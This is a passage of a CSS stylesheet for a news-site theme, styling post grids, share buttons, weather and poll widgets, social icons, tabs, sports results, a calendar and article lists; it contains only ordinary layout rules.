    .home_seven #post-slider-2.owl-theme .owl-controls .owl-buttons div {
        top: -68px;
    }
    .post-info h3 {
        font-size: 22px;
        font-weight: 400;
    }
    .news-grid-2 .row-margin {
        margin-left: -5px !important;
        margin-right: -5px !important;
    }
    .news-grid-2 .col-padding {
        padding-left: 5px !important;
        padding-right: 5px !important;
    }
}

.grid-item {
    margin-bottom: 15px;
}

.grid-item h5 {
    font-size: 15px;
    line-height: 18px;
}

.grid-item .grid-item-img {
    position: relative;
}

.grid-item .grid-item-img img {
    width: 100%;
}

.grid-item .title {
    margin: 5px 0;
}

.authar-info li {
    line-height: 18px;
    position: relative;
    display: inline-block;
    padding: 0 6px;
    font-family: 'Cormorant Garamond', serif;
    font-size: 15px;
    color: #9a9a9a;
}

.authar-info li:first-child {
    padding-left: 0;
}

.authar-info li a {
    color: #9a9a9a;
}

.authar-info i {
    margin-right: 2px;
    font-size: 12px;
    font-weight: 600;
}

.authar-info li + li::before {
    font-family: 'FontAwesome';
    font-size: 12px;
    position: absolute;
    left: -6px;
    content: '--';
    color: #9a9a9a;
    top: -1px;
}

@media(min-width:768px) and (max-width:1199px) {
    .authar-info li {
        font-size: 13px;
        line-height: 18px;
    }
    .reviews-reatting {
        font-size: 12px;
    }
}


/* Post footer ------*/

.post-footer {
    background: #fff;
    border-top: 1px solid #e0e0e0;
}

.home_seven .post-footer {
    border: 1px solid #e0e0e0;
    /*box-shadow: 0 1px 3px rgba(0,0,0,.1);*/
}

.post-footer .more-btn {
    display: block;
    text-align: center;
    text-decoration: none;
    padding: 10px;
    font-size: 13px;
    font-weight: 700;
    line-height: 21px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.post-footer .more-btn:hover {
    color: #eb0254;
}

.post-footer .social {
    padding: 10px 20px 10px;
    border-left: 1px solid #e0e0e0;
}

.post-footer .social ul {
    text-align: center;
    margin: 0;
}

.post-footer .social ul li {
    list-style: none outside none;
    display: inline-block;
    position: relative;
}

.post-footer .social ul li a {
    color: rgba(35, 35, 35, 0.6);
}

.post-footer .social i {
    font-size: 18px;
    text-align: center;
    transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    margin-right: 7px;
    cursor: pointer;
}

.post-footer .social i:hover {
    color: #eb0254;
    text-decoration: none;
}


/* Share Buttons ------*/

.transition,
.transition img,
.transition a,
.transition i,
.transition li,
.transition span {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.share {
    text-align: right;
    position: absolute;
    right: 0;
    bottom: -5px;
    width: 150px;
    height: 24px;
    overflow: hidden;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    /* IE 10+ */
    user-select: none;
    /* Likely future */
}

.share .ico {
    font-size: 18px;
    position: absolute;
    top: -1px;
    right: -35px;
    display: inline-block;
    z-index: 2;
}

.share:hover .fb {
    color: #78A4DD;
    right: 25px;
    -webkit-transition-delay: 0.4s;
    -moz-transition-delay: 0.4s;
    -o-transition-delay: 0.4s;
    transition-delay: 0.4s;
}

.share:hover .tw {
    color: #53B9FD;
    right: 50px;
    -webkit-transition-delay: 0.3s;
    -moz-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
}

.share:hover .gp {
    color: #FC5B5B;
    right: 80px;
    -webkit-transition-delay: 0.2s;
    -moz-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    transition-delay: 0.2s;
}

.share:hover .pin {
    color: #F35359;
    right: 120px;
    -webkit-transition-delay: 0.1s;
    -moz-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    transition-delay: 0.1s;
}


/*.share:hover .ico-share {
    left: -150px;
    -webkit-transform: scale(1.25);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}*/

@media(min-width:768px) and (max-width:1199px) {
    .home_seven .news-list-item {
        padding: 10px 0;
    }
    .post-info h3 {
        font-size: 19px;
        font-weight: 400;
        line-height: 23px;
    }
    .news-list-item .img-wrapper {
        width: 90px;
    }
    .post-info-2 h5,
    .grid-item h5 {
        font-size: 13px;
        margin-bottom: 5px;
    }
    .news-list-item .post-info-2 .authar-info {
        margin-bottom: 0;
    }
}


/* Post-slider-1 color ------*/

article:hover .post-info h3 a,
.news-list-item:hover .post-info-2 h5 a,
.news-list-item:hover .post-info-2 h4 a {
    color: #eb0254 !important;
}


/* Post-slider-2 color ------*/

.post-inner-2 .post-category,
#post-slider-2 .link-icon {
    background-color: #008900;
}

.post-inner-2 .filter-nav ul a:hover,
.post-inner-2 .filter-nav ul a.active,
.post-inner-2 article:hover h3 a,
.grid-item:hover h5 a,
.post-inner-2 .post-footer .more-btn:hover,
.post-inner-2 .post-footer .social i:hover {
    color: #008900 !important;
}


/*** 07. Weather Widget
------------------------------------------------------------------------------*/

.weather-week .list-group {
    margin-bottom: 0;
}

.weather-week .list-group-item {
    color: #333333;
    text-align: center;
    font-size: 15px;
    padding: 12px;
    border-radius: 0 !important;
    border-color: #e0e0e0;
    border-width: 1px 1px 1px 0px;
}

.weather-week .list-group a:first-child {
    border-top: 0;
}

.weather-week .list-group a:last-child {
    border-bottom: 0;
}

.list-group-item i {
    font-size: 26px;
    line-height: 25px;
}

.weather-week .list-group > a.active,
.weather-week .list-group > a.active .glyphicon,
.weather-week .list-group > a.active .fa {
    background-color: transparent;
    color: #eb0254;
    border-color: #e0e0e0;
    border-radius: 0;
}

div.bhoechie-tab .weather-temp-wrap:not(.active) {
    display: none;
}

.weather-wrapper {
    position: relative;
    background-color: #fff;
}

.weather-temp-wrap {
    color: #000 !important;
    text-align: left;
    position: relative;
    padding: 30px 20px;
}

.city-day .city {
    font-size: 21px;
    font-weight: bold;
}

.weather-icon {
    padding: 12% 20px;
    position: relative;
    display: table;
}

.weather-icon i {
    font-size: 80px;
    line-height: 80px;
    position: relative;
    display: table-cell;
    padding: 0 15px 0 0;
}

.main-temp {
    font-size: 40px;
    font-weight: 600;
    position: relative;
    display: table-cell;
    vertical-align: middle;
}

.break .wind-condition,
.break .humidity {
    font-size: 14px;
    margin-top: 2px
}

@media (max-width: 767px) {
    .weather-week .list-group-item {
        font-size: 11px;
        height: 75px;
    }
    .weather-icon {
        padding: 9% 20px;
    }
    .weather-icon i {
        font-size: 60px;
    }
    .main-temp {
        font-size: 30px;
    }
}

@media(min-width:768px) and (max-width:1199px) {
    .weather-week .list-group-item {
        font-size: 12px;
        padding: 8px;
    }
    .weather-temp-wrap {
        padding: 10px;
    }
    .weather-icon i {
        font-size: 50px;
    }
    .main-temp {
        font-size: 20px;
    }
}


/*** 08. Weather Widget (Two)
------------------------------------------------------------------------------*/

.weather-wrapper-2 {
    position: relative;
    text-align: center;
    color: #fff;
    background: 50% 50% no-repeat;
    background-size: cover;
    background-color: #fa424a;
    background-image: url(../images/statistic-box-red.png);
}

.weather-wrapper-2.weather-bg-2 {
    background-image: url(../images/wethear-bg.jpg);
}


/*.weather-wrapper-2::before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(1,183,255,0.1);
}*/

.weather-temperature {
    width: 100%;
    padding: 50px 10px 0px;
    display: flex;
}

.weather-now {
    text-align: right;
    line-height: 1;
    font-weight: 300;
    width: 50%;
}

.weather-now .big-degrees {
    font-size: 70px;
    font-weight: 500;
}

.weather-now .circle {
    font-size: 70px;
    position: relative;
    top: -6px;
    line-height: 1;
    vertical-align: top;
}

.weather-now .weather-unit {
    font-size: 16px;
    position: relative;
    top: -4px;
    font-weight: 400;
    opacity: .6;
    left: -2px;
    line-height: 1;
    vertical-align: top;
}

.weather-icon-2 {
    text-align: left;
    position: relative;
    width: 50%;
}

.weather-icon-2 i {
    font-size: 70px;
}

.weather-info {
    padding: 20px 10px;
}

.weather-info .weather-name,
.weather-footer .weather-date {
    font-size: 21px;
    font-weight: 300;
    font-family: 'Roboto', sans-serif;
}

.weather-week-2 {
    display: flex;
    font-family: 'Roboto', sans-serif;
    padding: 15px 20px;
    width: 100%;
    line-height: 1;
    position: relative;
    background-color: rgba(255, 255, 255, 0.1);
}

.weather-days {
    width: 14.28%;
    text-align: center;
    text-transform: uppercase;
}

.weather-days .day-0,
.weather-days .day-1,
.weather-days .day-2,
.weather-days .day-3,
.weather-days .day-4,
.weather-days .day-5,
.weather-days .day-6 {
    margin-bottom: 10px;
    font-size: 12px;
    font-weight: 500;
}

.day-icon {
    margin-bottom: 10px;
}

.day-icon i {
    font-size: 21px;
}

.weather-days .day-degrees {
    font-size: 15px;
    position: relative;
    left: 4px;
    line-height: 14px;
    opacity: .7;
}

.weather-days .circle {
    position: relative;
    right: 5px;
}

.weather-footer {
    padding: 15px 10px 30px;
}

@media(min-width:768px) and (max-width:1199px) {
    .weather-temperature {
        padding: 30px 10px 0px;
    }
    .weather-now .big-degrees,
    .weather-now .circle,
    .weather-icon-2 i {
        font-size: 45px;
    }
    .weather-week-2 {
        padding: 15px 10px;
    }
    .weather-info .weather-name,
    .weather-footer .weather-date {
        font-size: 17px;
    }
}


/*** 09. Social Icon
------------------------------------------------------------------------------*/

.home_seven .social-media-inner {
    margin-bottom: 20px;
}

.social-media {
    margin-left: -10px;
}

.social-media li {
    float: left;
    margin-bottom: 10px;
    margin-left: 10px;
}

.social-media li a {
    padding: 20px 10px;
    text-align: center;
    display: inline-block;
    min-width: 106.6px;
    background: #fff;
    text-decoration: none;
    transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}

@media (min-width: 1200px) {
    .home_seven .social-media li a {
        padding: 15px 10px;
        min-width: 96.6px;
    }
}

.social-media li a i {
    font-size: 24px;
}

.social-media li .rss,
.home_six .social-media li .rss:hover,
.home_seven .social-media li .rss:hover {
    color: #ff680d;
}

.social-media li .rss:hover {
    color: #fff;
    background-color: #ff680d;
}

.home_six .social-media li .rss,
.home_seven .social-media li .rss {
    color: #fff;
    background-color: #ff680d;
}

.home_six .social-media li .rss:hover,
.home_six .social-media li .fb:hover,
.home_six .social-media li .g_plus:hover,
.home_six .social-media li .you_tube:hover,
.home_six .social-media li .twitter:hover,
.home_six .social-media li .pint:hover,
.home_seven .social-media li .rss:hover,
.home_seven .social-media li .fb:hover,
.home_seven .social-media li .g_plus:hover,
.home_seven .social-media li .you_tube:hover,
.home_seven .social-media li .twitter:hover,
.home_seven .social-media li .pint:hover {
    background-color: #edeff4;
}

.social-media li .fb,
.home_six .social-media li .fb:hover,
.home_seven .social-media li .fb:hover {
    color: #4c66a3;
}

.social-media li .fb:hover {
    color: #fff;
    background-color: #4c66a3;
}

.home_six .social-media li .fb,
.home_seven .social-media li .fb {
    color: #fff;
    background-color: #4c66a3;
}

.social-media li .g_plus,
.home_six .social-media li .g_plus:hover,
.home_seven .social-media li .g_plus:hover {
    color: #cf3e28;
}

.social-media li .g_plus:hover {
    color: #fff;
    background-color: #cf3e28;
}

.home_six .social-media li .g_plus,
.home_seven .social-media li .g_plus {
    color: #fff;
    background-color: #cf3e28;
}

.social-media li .you_tube,
.home_six .social-media li .you_tube:hover,
.home_seven .social-media li .you_tube:hover {
    color: #e42c27;
}

.social-media li .you_tube:hover {
    background-color: #e42c27;
    color: #fff;
}

.home_six .social-media li .you_tube,
.home_seven .social-media li .you_tube {
    background-color: #e42c27;
    color: #fff;
}

.social-media li .twitter,
.home_six .social-media li .twitter:hover,
.home_seven .social-media li .twitter:hover {
    color: #2fc2ee;
}

.social-media li .twitter:hover {
    background-color: #2fc2ee;
    color: #fff;
}

.home_six .social-media li .twitter,
.home_seven .social-media li .twitter {
    background-color: #2fc2ee;
    color: #fff;
}

.social-media li .pint,
.home_six .social-media li .pint:hover,
.home_seven .social-media li .pint:hover {
    color: #cb2028;
}

.social-media li .pint:hover {
    background-color: #cb2028;
    color: #fff;
}

.home_six .social-media li .pint,
.home_seven .social-media li .pint {
    background-color: #cb2028;
    color: #fff;
}

.social-media li a div {
    font-weight: bold;
    font-family: 'Cormorant Garamond', serif;
    font-size: 26px;
}

.social-media li p {
    font-size: 12px;
    text-transform: uppercase;
    font-weight: normal;
    margin-bottom: 0;
    letter-spacing: 0.5px;
}

@media(min-width:0px) and (max-width:1199px) {
    .social-media-inner {
        margin-bottom: 5px;
    }
    .social-media {
        width: 101.9%;
        margin-left: -5px;
    }
    .social-media li {
        width: 31.6%;
        margin-bottom: 5px;
        margin-left: 5px;
    }
    .home_seven .social-media li {
        width: 31%;
    }
    .social-media li a {
        min-width: auto;
        width: 100%;
    }
    .social-media li a div {
        font-size: 21px;
    }
    .home_seven .social-media li a div {
        font-size: 19px;
    }
    .social-media li p {
        font-size: 10px;
    }
    .home_seven .social-media li p {
        font-size: 9px;
    }
}

@media(min-width:768px) and (max-width:1199px) {
    .social-media li {
        width: 31.2%;
    }
    .social-media li a {
        padding: 15px 5px;
    }
}


/*** 10. Tabs
------------------------------------------------------------------------------*/

.tabs-wrapper {
    position: relative;
    background-color: #fff;
}

.nav-tabs {
    border-bottom: 0;
    width: 100%
}

.nav-tabs>li {
    width: 50%;
}

.nav-tabs>li>a {
    text-align: center;
    font-weight: 600;
    letter-spacing: 0.5px;
    padding: 15px;
    border-radius: 0;
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
    color: #fff;
    background-color: #16224d;
    border: 1px solid #fff;
}

.nav>li>a:focus,
.nav>li>a:hover {
    text-decoration: none;
    background-color: #fff;
}

.nav-tabs>li>a:hover {
    border-color: #fff;
}

.most-viewed,
.popular-news {
    padding: 15px;
}

.most-viewed .content li {
    display: block;
    border-bottom: 1px solid #e0e0e0;
    line-height: 20px;
    padding: 20px 0;
}

.most-viewed .content li .count {
    width: 20%;
    float: left;
    color: #888;
    font-size: 40px;
    padding-right: 20px;
    line-height: 24px;
    font-family: 'Cormorant Garamond', serif;
    font-style: italic;
    font-weight: 600;
}

.most-viewed .content li .text {
    width: 80%;
    float: left;
    font-size: 1.07692em;
    padding-left: 20px;
    border-left: 1px solid #aaa;
    font-weight: 600;
}

.most-viewed .content li:after {
    content: "";
    display: table;
    clear: both;
}

.most-viewed .content li:last-child,
.p-post:last-child {
    border: 0;
    padding-bottom: 10px;
}

.popular-news {
    text-align: center;
}

.p-post {
    border-bottom: 1px solid #e0e0e0;
    padding: 20px 0;
}

.p-post h4,
.authar-info {
    margin: 0 0 10px;
}

@media(min-width:768px) and (max-width:1199px) {
    .nav-tabs > li > a {
        font-weight: 500;
        padding: 15px 10px;
        font-size: 12px;
    }
    .most-viewed .content li {
        padding: 10px 0;
    }
    .most-viewed .content li .count {
        width: 16%;
        font-size: 30px;
        padding-right: 10px;
    }
    .most-viewed .content li .text {
        width: 84%;
        font-size: 13px;
        padding-left: 10px;
    }
    .p-post {
        padding: 15px 0;
    }
    .p-post h4,
    .authar-info {
        font-size: 13px;
    }
}


/*** 11. Games News
------------------------------------------------------------------------------*/

.panel_inner {
    position: relative;
    background: #fff;
}

.panel_header {
    display: block;
    padding: 15px;
    border-bottom: 1px solid #e0e0e0;
}

.panel_body {
    padding: 15px;
}

.home_seven .games-news {
    background-color: #f5f7f9;
    padding: 15px;
}

.games-result-header {
    text-align: center;
    margin-bottom: 15px;
}

.games-result-title {
    margin-bottom: .25em;
    text-transform: uppercase;
    font-size: 16px;
    margin-top: 0px;
}

.games-result-date {
    display: block;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 700;
    color: #9a9da2;
    letter-spacing: 0.2px;
}

.games-result-main {
    margin-bottom: 6px;
    width: 100%;
    display: table;
}

.games-result-team {
    text-align: center;
    width: 30%;
    float: left;
}

.games-result-team-logo {
    height: 70px;
    display: block;
    position: relative;
}

.games-result-team-logo img {
    display: block;
    margin: 0 auto;
    max-height: 100%;
}

.games-result-team-info {
    padding: 6px 0 0 0;
}

.games-result-team-name {
    font-size: 13px;
    max-width: 85px;
    display: block;
    line-height: 1.2em;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin: 0 auto 0.1em auto;
    text-transform: uppercase;
    font-weight: 600;
}

.games-result-team-desc {
    display: block;
    font-size: 11px;
    text-transform: uppercase;
    line-height: 1.2em;
    letter-spacing: 0.3px;
}

.games-result-score-inner {
    text-align: center;
    vertical-align: middle;
    width: 40%;
    float: left;
}

.games-result-score {
    font-size: 23px;
    margin-bottom: 5px;
    text-transform: uppercase;
    font-weight: 700;
    color: #31404b;
    margin-top: 15px;
}

.games-result-score-result {
    position: relative;
}

.games-result-score-result.winner::before {
    content: "";
    display: block;
    position: absolute;
    left: -20px;
    top: 50%;
    width: 0;
    height: 0;
    border-left: 8px solid #ffdc11;
    border-top: 8px solid transparent;
    border-bottom: 8px solid transparent;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.games-result-score-result.loser {
    color: #9a9da2;
}

.games-result-score-label {
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 0.5px;
    color: #31404b;
    line-height: 1.2em;
}

.table {
    margin-bottom: 0;
}

.table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 1px solid #e4e7ed;
    font-weight: 700;
    color: #31404b;
    text-transform: uppercase;
    /*background-color: #f5f7f9;*/
    background-color: transparent;
    text-align: center;
}

.table > thead > tr > th:first-child,
.table > tbody > tr > td:first-child,
.table > tbody > tr > th:first-child {
    padding-left: 30px;
    text-align: left;
}

.home_seven .table > thead > tr > th:first-child,
.home_seven .table > tbody > tr > td:first-child,
.home_seven .table > tbody > tr > th:first-child {
    padding-left: 0;
}

.table > tbody > tr > th:first-child {
    font-weight: 600;
}

.table > thead > tr > th:last-child,
.table > tbody > tr > td:last-child,
.table > tbody > tr > th:last-child {
    padding-right: 30px;
    vertical-align: middle;
}

.home_seven .table > thead > tr > th:last-child,
.home_seven .table > tbody > tr > td:last-child,
.home_seven .table > tbody > tr > th:last-child {
    padding-right: 0;
}


/*** 12. Categories Widget
------------------------------------------------------------------------------*/

ul.category-list {
    overflow: hidden;
}

ul.category-list li {
    list-style: none;
    width: 50%;
    float: left;
    margin-bottom: 15px;
}

ul.category-list li:nth-child(2n) {
    padding-left: 15px;
}

ul.category-list li a {
    text-decoration: none;
    display: block;
    padding-bottom: 5px;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}

ul.category-list li a:hover {
    color: #eb0254;
}

ul.category-list li a span {
    display: inline-block;
    float: right;
    width: 30px;
    height: 20px;
    text-align: center;
    line-height: 18px;
    border: 1px solid #e0e0e0;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}

ul.category-list li a:hover span {
    color: #fff;
    background-color: #eb0254;
    border: 1px solid #eb0254;
}

@media(min-width:768px) and (max-width:1199px) {
    ul.category-list li {
        margin-bottom: 10px;
        width: 100%;
    }
    ul.category-list li:nth-child(2n+1) {
        display: none;
    }
    ul.category-list li:nth-child(2n) {
        padding-left: 0;
    }
}


/*** 13. Archive Widget (Calender)
------------------------------------------------------------------------------*/

.ui-datepicker {
    width: 100%;
}

.ui-widget.ui-widget-content {
    padding: 0;
    border-radius: 0;
    border: 1px solid #e0e0e0;
    font-family: 'Cormorant Garamond', serif;
}

.ui-datepicker .ui-datepicker-header {
    position: relative;
    padding: 0.8em 0;
    border-radius: 0;
    background: transparent;
    border-width: 0 0 1px 0;
    font-weight: normal;
    border-color: #e0e0e0;
}

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
    top: 18px;
    border: 1px solid #e0e0e0;
    height: 32px;
    width: 32px;
    border-radius: 30px;
    cursor: pointer;
}

.ui-datepicker .ui-datepicker-prev {
    left: 20px;
}

.ui-datepicker .ui-datepicker-next {
    right: 20px;
}

.ui-datepicker .ui-datepicker-title {
    font-size: 24px;
    letter-spacing: 0.5px;
    color: #000;
}

.ui-datepicker th {
    font-size: 19px;
}

.ui-datepicker-month {
    font-weight: 600;
}

.ui-state-default,
.ui-widget-content .ui-state-default {
    padding: 6px 5px;
    text-align: center;
    font-weight: 700;
    font-size: 19px;
    border: 0;
    background: #fff;
}

.ui-state-active,
.ui-widget-content .ui-state-active {
    color: #cb2028 !important;
}

.ui-icon-circle-triangle-w {
    background-position: -96px 0px;
}

.ui-icon-circle-triangle-e {
    background-position: -32px 0px;
}


/*** 14. Poll Widget
------------------------------------------------------------------------------*/

.poll-content h6 {
    line-height: 24px;
    margin: 0;
    color: #111;
    font-size: 21px;
}

.poll-content ul {
    padding: 20px 0 0;
}

.poll-content ul li {
    display: table;
    border: 0;
    padding: 5px 0;
}

.poll-content ul li:first-child {
    padding-top: 0;
}

.poll-content ul li input,
.poll-content ul li label {
    margin: 0;
    padding: 0;
    display: table-cell;
    vertical-align: middle;
}

.poll-content ul li label {
    padding-left: 13px;
    color: #888;
    line-height: 18px;
    font-weight: 500;
    letter-spacing: 0.5px;
}

.poll-content .btn-news {
    margin-top: 20px;
}

.btn-news {
    color: #fff;
    background-color: #eb0254;
    border-color: #eb0254;
    padding: 6px 15px;
}

.btn-news:hover {
    color: #fff;
    background-color: #1b1c26;
    border-color: #1b1c26;
}

@media(min-width:768px) and (max-width:1199px) {
    .poll-content h6 {
        font-size: 19px;
    }
}


/*** 15. Tags Widget
------------------------------------------------------------------------------*/


/*.tags-inner{padding: 30px;}*/

.ui.tag {
    margin-left: 1em;
    position: relative;
    border-radius: 0 .28571429rem .28571429rem 0;
    -webkit-transition: none;
    transition: none;
    display: inline-block;
    line-height: 1;
    vertical-align: baseline;
    background-color: #E8E8E8;
    background-image: none;
    padding: .5833em 1.5em;
    color: rgba(0, 0, 0, .6);
    text-transform: none;
    border: 0 solid transparent;
    font-size: 13px;
    margin-bottom: 5px;
    cursor: pointer;
}


/*.ui.tag:first-child {margin-left: 0;}*/

.ui.tag::before {
    position: absolute;
    -webkit-transform: translateY(-50%) translateX(50%) rotate(-45deg);
    transform: translateY(-50%) translateX(50%) rotate(-45deg);
    top: 50%;
    right: 100%;
    content: '';
    background-color: inherit;
    background-image: none;
    width: 1.56em;
    height: 1.56em;
    -webkit-transition: none;
    transition: none;
}

.ui.tag::after {
    position: absolute;
    content: '';
    top: 50%;
    left: -.25em;
    margin-top: -.25em;
    background-color: #FFF !important;
    width: .5em;
    height: .5em;
    box-shadow: 0 -1px 1px 0 rgba(0, 0, 0, .3);
    border-radius: 500rem;
}

.ui.tag:hover {
    border-color: #eb0254;
    background-color: #eb0254;
    background-image: none;
    color: #fff;
}


/*** 16. Featured News
------------------------------------------------------------------------------*/

.featured-post {
    position: relative;
}

#featured-owl .item {
    margin: 1px;
}

.reatting {
    position: absolute;
    top: 10px;
    right: 12px;
    color: #eb0254;
}

.featured-post .post-text {
    padding: 12px;
}


/*** 17. Youtube
------------------------------------------------------------------------------*/

.playlist-title {
    background-color: #1b1c26;
    padding: 15px;
}

.playlist-title h4 {
    margin: 0;
    color: #fff;
}


/*** 18. More News
------------------------------------------------------------------------------*/

.more-post {
    position: relative;
    margin-bottom: 15px;
}

.more-post .post-text {
    padding: 15px;
}

@media (min-width: 768px) {
    .more-post:last-child {
        margin-bottom: 0;
    }
}


/* Progress ber ------*/

.progressber {
    position: absolute;
    top: 10px;
    right: 10px;
}

.progressber canvas {
    display: inline-block;
    transform: rotate(135deg);
}

.progressber span {
    border-radius: 50%;
    display: inline-block;
    font-size: 18px;
    height: 40px;
    line-height: 38px;
    position: absolute;
    top: 10px;
    left: 10px;
    text-align: center;
    width: 40px;
    color: #eb0254;
    font-weight: 700;
    font-family: 'Cormorant Garamond', serif;
}

@media(min-width:0px) and (max-width:1199px) {
    .more-post .post-text {
        padding: 10px;
    }
    .more-post .post-text h4 {
        font-size: 15px;
        font-weight: 400;
    }
}


/*** 19. Post Cards News
------------------------------------------------------------------------------*/

.posts {
    background-color: #fff;
}

.posts-thumb {
    float: none;
    margin: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.posts-thumb .post-category {
    display: block;
    position: absolute;
    left: 15px;
    top: 15px;
    margin: 0;
    z-index: 1;
}

.posts ul {
    margin-bottom: 10px;
}

.post-grid .post-category {
    background-color: #4c66a3;
}


/*.posts-cat {
    display: block;
    overflow: hidden;
    margin-bottom: 8px;
    z-index: 1;
}

.post-grid-item .posts-cat {
    display: block;
    position: absolute;
    left: 23px;
    top: 23px;
}*/

.post-grid-item .posts-thumb img {
    width: 100%;
    height: auto;
    -webkit-transition: -webkit-transform 0.5s ease;
    transition: -webkit-transform 0.5s ease;
    transition: transform 0.5s ease;
    transition: transform 0.5s ease, -webkit-transform 0.5s ease;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}


/*.posts-cat-label {
    background-color: #ffcc00;
    font-size: 10px;
    padding-top: .6em;
    padding: .5em 1.1em;
    color: #fff;
    text-transform: uppercase;
}*/

.posts-thumb {
    float: none;
    margin: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    overflow: hidden;
}

.posts-thumb:hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.posts-inner {
    position: relative;
    padding: 14px 15px;
}

.card-post .posts-inner {
    padding: 30px 15px;
}

.home_seven .card-post .posts-inner {
    padding: 30px 0;
}

.posts-inner .post-category {
    margin: 0
}

.posts-link {
    display: block;
    position: absolute;
    top: 0;
    right: 23px;
    width: 40px;
    height: 40px;
    overflow: hidden;
    border-radius: 50%;
    background-color: #4c66a3;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.posts-link::before,
.posts-link::after {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    background-color: #fff;
    -webkit-transition: -webkit-transform 0.25s ease;
    transition: -webkit-transform 0.25s ease;
    transition: transform 0.25s ease;
    transition: transform 0.25s ease, -webkit-transform 0.25s ease;
}

.posts-link::before {
    width: 17px;
    height: 2px;
}

.posts-link::after {
    width: 2px;
    height: 17px;
}

.posts-link:hover::before,
.posts-link:hover::after {
    -webkit-transform: translate(-50%, -50%) rotate(90deg);
    transform: translate(-50%, -50%) rotate(90deg);
}


/*.posts-date {
    display: inline-block;
    text-transform: uppercase;
    line-height: 1.2em;
    font-size: 12px;
    color: #9a9da2;
    letter-spacing: 0.5px;
    margin-bottom: 5px;
}*/

.posts-title {
    font-size: 18px;
    line-height: 24px;
}

.post-grid:hover .posts-title a,
.meta-item a:hover {
    color: #4c66a3;
}

.post-grid-item .posts-title {
    /*margin-bottom: 20px;*/
    margin-top: 13px;
}

.posts-inner p {
    margin: 0;
}

.card-post .posts-inner .authar-info {
    margin-bottom: 19px;
}

.posts__footer {
    padding: 15px;
    border-top: 1px solid #e4e7ed;
    display: table;
    width: 100%;
    height: 100%;
}

.home_seven .posts__footer {
    padding: 5px 10px;
    border: 1px solid #e4e7ed;
}

.post-author {
    display: table-cell;
    width: 45%;
    text-align: left;
}

.post-author-avatar {
    width: 24px;
    height: 24px;
    overflow: hidden;
    border-radius: 50%;
    margin: 0 14px 0 0;
    display: inline-block;
    vertical-align: middle;
    margin-right: 4px;
}

.post-author-info {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.post-author-name {
    font-size: 12px;
    text-transform: uppercase;
    color: #9a9a9a;
    font-weight: 400;
    letter-spacing: 0.5px;
}

.post-meta {
    display: table-cell;
    width: 55%;
    text-align: right;
}

.meta-item {
    font-size: 13px;
    text-transform: uppercase;
    line-height: 1.2em;
    display: inline-block;
    vertical-align: middle;
    color: #9a9a9a;
}

.meta-item a {
    color: #9a9a9a;
}

.meta-item i {
    margin-right: 5px;
}

.meta-item + .meta-item {
    margin-left: 15px;
}

.post-grid {
    border-bottom: 1px solid #e0e0e0;
}

.post-grid:last-child {
    border-bottom: none;
}

@media (max-width: 767px) {
    .post-author {
        width: 40%;
    }
    .post-meta {
        width: 60%;
    }
}

@media(min-width:768px) and (max-width:1199px) {
    .posts-inner {
        padding: 18px 15px;
    }
    .card-post .posts-inner {
        padding: 10px 15px;
    }
    .post-author {
        width: 100%;
    }
    .post-meta {
        display: none;
    }
}


/*** 20. Articles
------------------------------------------------------------------------------*/


/*.articles-wrapper{
    position: relative;
    background-color: #fff;
    padding: 15px;
    margin-bottom: 10px;
}*/

.news-list-item.articles-list .img-wrapper {
    width: 215px;
    max-width: 218px;
}

.articles-list .post-info-2 {
    padding: 0 0 0 20px;
}

.articles-list .post-info-2 h4 {
    margin-top: 0px;
    line-height: 27px;
}

.articles-list .post-info-2 p {
    margin: 0
}

@media (max-width: 767px) {
    .articles-list.news-list-item .img-wrapper {
        width: 95px;
    }
    .articles-list .post-info-2 h4 {
        font-size: 14px;
        line-height: 20px;
    }
    .articles-list .post-info-2 p {
        display: none;
    }
}

@media(min-width:768px) and (max-width:1199px) {
    .articles-list .post-info-2 h4 {
        font-size: 17px;
        line-height: 22px;
        font-weight: 400;
    }
}


/*** 21. Pagination
------------------------------------------------------------------------------*/

.pagination {
    display: inline-block;
    margin: 0;
    float: left;
